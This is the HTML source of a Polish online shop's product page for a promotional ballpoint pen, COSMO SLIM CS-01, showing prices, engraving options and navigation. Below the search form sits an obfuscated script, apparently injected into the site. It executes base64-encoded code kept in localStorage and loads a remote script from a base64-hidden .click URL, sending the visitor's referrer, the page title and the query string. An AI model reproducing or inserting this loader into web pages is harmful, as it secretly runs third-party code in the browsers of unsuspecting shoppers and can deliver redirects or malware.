                                        <select name="colors" id="colors" class="multiselect" title="Kolor" size="1" style="color: gray;"><option value="">Wybierz kolor</option><option value="37">aquamarina</option><option value="38">beżowy</option><option value="39">biały</option><option value="40">błękitny</option><option value="41">bordowy</option><option value="42">brązowy</option><option value="43">czarny</option><option value="44">czerwony</option><option value="45">fioletowy</option><option value="46">grafitowy</option><option value="47">granatowy</option><option value="48">naturalny</option><option value="49">niebieski</option><option value="50">pomarańczowy</option><option value="51">przezroczysty</option><option value="52">różowy</option><option value="53">seledynowy</option><option value="54">srebrny</option><option value="55">turkusowy</option><option value="56">szampański</option><option value="57">szary</option><option value="58">zielony</option><option value="59">zielony jasny</option><option value="60">złoty</option><option value="61">żółty</option><option value="62">inne</option><option value="63">ciemny zielony</option><option value="64">ciemny niebieski</option><option value="65">fioletowy ciemny</option><option value="66">jasna purpura</option><option value="67">amarantowy</option><option value="68">purpurowy</option><option value="69">khaki</option><option value="70">wielobarwny</option><option value="71">oliwkowy</option><option value="72">miedziany</option><option value="73">popielaty</option><option value="74">piasek</option><option value="75">jasny brąz</option><option value="76">cytrynowy</option><option value="77">jasny róż</option><option value="78">jasny błękit</option><option value="79">kość słoniowa</option><option value="80">miodowy</option><option value="81">morski</option><option value="82">limonka</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit" class="action search primary" title="Szukaj">
            <span>Szukaj</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'},
                'price[from]': {'less-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li>
                        <a                                 href="https://www.cosmo-pen.eu/pl/"
                                title="Home">
                            <span class="fa fa-home homeicon"></span>
                            <em>Strona główna</em>
                        </a>
                    </li>
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-cosmo">
                            SERIA COSMO                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo">COSMO</a></li><li class="nav-1-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-slim">COSMO SLIM</a></li><li class="nav-1-3 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-tp">COSMO TP</a></li><li class="nav-1-4 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/dlugopisy-cosmo-rubber">COSMO RUBBER</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bello">
                            SERIA BELLO                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #d12714">
                                            HIT !
                                        </em>
                                    </span>                        </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello">BELLO</a></li><li class="nav-2-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello-beauty">BELLO BEAUTY</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bond">
                            SERIA BOND                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond">BOND</a></li><li class="nav-3-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond-tp">BOND TP</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-mooi">
                            SERIA MOOI                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi">MOOI</a></li><li class="nav-4-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi-tp">MOOI TP</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/fit">
                            SERIA FIT                                                   </a>
                                            </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/rey">
                            SERIA REY                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/zoe">
                            SERIA ZOE                                                   </a>
                                            </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/dlugopisy-reklamowe-idol">
                            SERIA IDOL                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #cc2121">
                                            NOWOŚĆ
                                        </em>
                                    </span>                        </a>
                                            </li>
                                                        <li class="nav-9&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/rozne">
                            INNE MODELE                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-9-1 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kosmos">KOSMOS</a></li><li class="nav-9-2 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kalipso">KALIPSO</a></li></ul>                    </li>
                                                        <li class="nav-10&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/etui">
                            ETUI                                                   </a>
                                            </li>
                                    
                
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Ustawienia                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"D\u0142ugopis COSMO SLIM CS-01"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Długopis COSMO SLIM CS-01</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-56"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div><div class="product-info-stock-sku">
            <div class="stock available" title="Dost&#x0119;pno&#x015B;&#x0107;">
            <span>W magazynie</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU - symbol produktu</strong>
        <div class="value" itemprop="sku">CS-01</div>
</div>
</div></div>

<!-- Wyświetlanie informacji o znakowaniu -->
<div class="custom-product-marking-info-wrapper">
    <div class="custom-product-marking-info">
        
                    <p class="marking-info marking-info-with-marking">
                CENA PRODUKTU ZAWIERA KOSZT ZNAKOWANIA LASEREM NA JEDNEJ STRONIE/MIEJSCU            </p>
        
        
        
            </div>

    <!-- Przycisk "Jak zamawiać" -->
    <div class="how-to-order-button-container">
        <button class="how-to-order-button" onclick="showHowToOrder()">
            Jak zamawiać        </button>
    </div>

    <!-- Modal z instrukcjami -->
    <div id="howToOrderModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Jak zamawiać</h2>
            <p>1. Wpisz ilość produktów, która cię interesuje w pole "Ilość" przy przycisku "Dodaj do koszyka".</p>
            <p>2. Jeżeli jest cennik znakowania, wybierz cenę z zakresu obejmującego interesującą Cię ilość.</p>
            <p>3. Cena sprzedaży automatycznie zostanie zaktualizowana.</p>
            <p>4. Po akceptacji ceny kliknij "Dodaj do koszyka".</p>
            <p>5. Koszt transportu oraz dostępne metody płatności pojawią się po dodaniu produktu do koszyka.</p>
        </div>
    </div> <!-- Koniec modalu -->
</div> <!-- Koniec wrappera -->

<!-- Tabela cen tier -->
    <table class="tier-prices">
        <tbody>
            <tr>
                <th>Ilość</th>
                                    <td>≥ 1</td>
                                    <td>≥ 100</td>
                                    <td>≥ 250</td>
                                    <td>≥ 500</td>
                                    <td>≥ 1000</td>
                                    <td>≥ 1500</td>
                                    <td>≥ 3000</td>
                                    <td>≥ 5000</td>
                                    <td>≥ 10000</td>
                            </tr>
            <tr>
                <th class="price-header">
                    <strong>Cena PLN</strong>
                    <br>
                    <span style="font-weight: normal; font-size: smaller;">
                        *ceny netto                    </span>
                </th>
                                    <td class="price-value">
                        1,80                    </td>
                                    <td class="price-value">
                        1,38                    </td>
                                    <td class="price-value">
                        1,35                    </td>
                                    <td class="price-value">
                        1,29                    </td>
                                    <td class="price-value">
                        1,26                    </td>
                                    <td class="price-value">
                        1,24                    </td>
                                    <td class="price-value">
                        1,19                    </td>
                                    <td class="price-value">
                        1,17                    </td>
                                    <td class="price-value">
                        1,14                    </td>
                            </tr>
        </tbody>
    </table>

<div class="product alert price">
    <a href="https://www.cosmo-pen.eu/pl/productalert/add/price/product_id/56/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~/"
       title="Powiadom mnie gdy cena produktu spadnie" class="action alert">
        Powiadom mnie gdy cena produktu spadnie    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="CS-01"
          action="https://www.cosmo-pen.eu/pl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~/product/56/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="56" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="56" />
        <input name="form_key" type="hidden" value="s0JYk102O6eZ6s6J" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],
            dayNamesMin: ["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],
            monthNames: ["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","wrze\u015bnia","pa\u017adziernika","listopada","grudnia"],
            monthNamesShort: ["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],
            infoTitle: 'O\u0020kalendarzu',
            firstDay: 1,
            closeText: 'Zamknij',
            currentText: 'Id\u017A\u0020do\u0020dzisiaj',
            prevText: 'Poprzednie',
            nextText: 'Nast\u0119pne',
            weekHeader: 'Tydz.',
            timeText: 'Czas',
            hourText: 'Godzina',
            minuteText: 'Minuta',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"286":{"556":{"prices":{"oldPrice":{"amount":0.17,"adjustments":[]},"basePrice":{"amount":0.17},"finalPrice":{"amount":0.17}},"type":"fixed","name":"cena dla ilo\u015bci 100 - 1499 sztuk"},"557":{"prices":{"oldPrice":{"amount":0.15,"adjustments":[]},"basePrice":{"amount":0.15},"finalPrice":{"amount":0.15}},"type":"fixed","name":"cena dla ilo\u015bci 1500 - 4999 sztuk"},"558":{"prices":{"oldPrice":{"amount":0.12,"adjustments":[]},"basePrice":{"amount":0.12},"finalPrice":{"amount":0.12}},"type":"fixed","name":"cena dla ilo\u015bci 5000 i wi\u0119cej sztuk"}},"287":{"559":{"prices":{"oldPrice":{"amount":0.15,"adjustments":[]},"basePrice":{"amount":0.15},"finalPrice":{"amount":0.15}},"type":"fixed","name":"Koszt pakowania"}},"288":{"560":{"prices":{"oldPrice":{"amount":1.7,"adjustments":[]},"basePrice":{"amount":1.7},"finalPrice":{"amount":1.7}},"type":"fixed","name":"Nadruk na jednej stronie"},"561":{"prices":{"oldPrice":{"amount":3.4,"adjustments":[]},"basePrice":{"amount":3.4},"finalPrice":{"amount":3.4}},"type":"fixed","name":"Nadruk na dw\u00f3ch stronach"}},"289":{"562":{"prices":{"oldPrice":{"amount":0.6,"adjustments":[]},"basePrice":{"amount":0.6},"finalPrice":{"amount":0.6}},"type":"fixed","name":"czarnym dla ilo\u015bci 100 i wi\u0119cej sztuk sztuk"},"563":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czarnym dla ilo\u015bci 1000 i wi\u0119cej sztuksztuk"},"564":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czerwonym dla ilo\u015bci 100 i wi\u0119cej sztuk"},"565":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czerwonym dla ilo\u015bci 1000 i wi\u0119cej sztuk"}},"290":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"Prze\u015blij logo\/projekt graweru"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='56'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_286">
        <span>Dopłata do graweru dwustronnego</span>
    </label>
    <div class="control">
        <select name="options[286]" id="select_286" class=" product-custom-option admin__control-select" title=""  data-selector="options[286]"><option value="" >-- Prosimy wybrać --</option><option value="556"  price="0.17" >cena dla ilości 100 - 1499 sztuk +


        0,17 PLN
    *cena netto
        
</option><option value="557"  price="0.15" >cena dla ilości 1500 - 4999 sztuk +


        0,15 PLN
    *cena netto
        
</option><option value="558"  price="0.12" >cena dla ilości 5000 i więcej sztuk +


        0,12 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_287">
        <span>Dopłata do pakowania w indywidualne woreczki foliowe</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-287-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="checkbox"
                   class="checkbox admin__control-checkbox                        product-custom-option
                        "
                   name="options[287][]"
                   id="options_287_2"
                   value="559"
                                   data-selector="options&#x5B;287&#x5D;&#x5B;559&#x5D;"
                   price="0.15"
            />
            <label class="label admin__field-label"
                   for="options_287_2">
                <span>
                    Koszt pakowania                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="0.15"
        data-price-type=""
        class="price-wrapper "
    >0,15 PLN</span>
    <span class="vat-info">*cena netto</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            
<div class="field">
    <label class="label" for="select_288">
        <span>Nadruk UV - zamiast graweru</span>
    </label>
    <div class="control">
        <select name="options[288]" id="select_288" class=" product-custom-option admin__control-select" title=""  data-selector="options[288]"><option value="" >-- Prosimy wybrać --</option><option value="560"  price="1.7" >Nadruk na jednej stronie +


        1,70 PLN
    *cena netto
        
</option><option value="561"  price="3.4" >Nadruk na dwóch stronach +


        3,40 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_289">
        <span>Dopłata do długopisu z wkładem</span>
    </label>
    <div class="control">
        <select name="options[289]" id="select_289" class=" product-custom-option admin__control-select" title=""  data-selector="options[289]"><option value="" >-- Prosimy wybrać --</option><option value="562"  price="0.6" >czarnym dla ilości 100 i więcej sztuk sztuk +


        0,60 PLN
    *cena netto
        
</option><option value="563"  price="0.5" >czarnym dla ilości 1000 i więcej sztuksztuk +


        0,50 PLN
    *cena netto
        
</option><option value="564"  price="0.5" >czerwonym dla ilości 100 i więcej sztuk +


        0,50 PLN
    *cena netto
        
</option><option value="565"  price="0.5" >czerwonym dla ilości 1000 i więcej sztuk +


        0,50 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field file">
    <label class="label" for="options_290_file" id="options_290_file-label">
        <span>Prześlij logo/projekt graweru</span>
            </label>
        <div class="control" id="input-box-options_290_file"
             data-mage-init='{"priceOptionFile":{
                "fileName":"options_290_file",
                "fileNamed":"options_290_file_name",
                "fieldNameAction":"options_290_file_action",
                "changeFileSelector":"#change-options_290_file",
                "deleteFileSelector":"#delete-options_290_file"}
             }'>
        <input type="file"
               name="options_290_file"
               id="options_290_file"
               class="product-custom-option"
             />
        <input type="hidden" class="product-custom-option" name="options_290_file_action"
               value="save_new" />
                    <p class="note">
                Kompatybilne rozszerzenia wgrywanego pliku:
                <strong>zip cdr pdf jpeg jpg png</strong>
            </p>
                            </div>
    </div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Ilość</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Ilo&#x015B;&#x0107;"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:50000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Dodaj&#x20;do&#x20;koszyka"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Dodaj do koszyka</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-56]": {
            "priceBox": {
                "priceConfig":  {"productId":56,"priceFormat":{"pattern":"%s PLN","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":" ","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_value","symbol":" PLN","minusSign":"- "},"prices":{"baseOldPrice":{"amount":1.8,"adjustments":[]},"oldPrice":{"amount":1.8,"adjustments":[]},"basePrice":{"amount":1.8,"adjustments":[]},"finalPrice":{"amount":1.8,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":100,"price":1.38,"basePrice":1.38},{"qty":250,"price":1.35,"basePrice":1.35},{"qty":500,"price":1.29,"basePrice":1.29},{"qty":1000,"price":1.26,"basePrice":1.26},{"qty":1500,"price":1.24,"basePrice":1.24},{"qty":3000,"price":1.19,"basePrice":1.19},{"qty":5000,"price":1.17,"basePrice":1.17},{"qty":10000,"price":1.14,"basePrice":1.14}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":56,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"><span>Dodaj do listy życzeń</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"56","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Porównaj</span></a>

</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Przejdź na koniec galerii    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.cosmo-pen.eu/media/catalog/product/cache/8622ba4456d6f2c0603d4d91cb1485cd/c/s/cs-01.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/c\/s\/cs-01.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/c\/s\/cs-01.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/c\/s\/cs-01.jpg","caption":"D\u0142ugopis COSMO SLIM CS-01 czarny","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/c\/s\/cs-01-en.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/c\/s\/cs-01-en.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/c\/s\/cs-01-en.jpg","caption":"D\u0142ugopis COSMO SLIM CS-01","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Przejdź na początek galerii    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
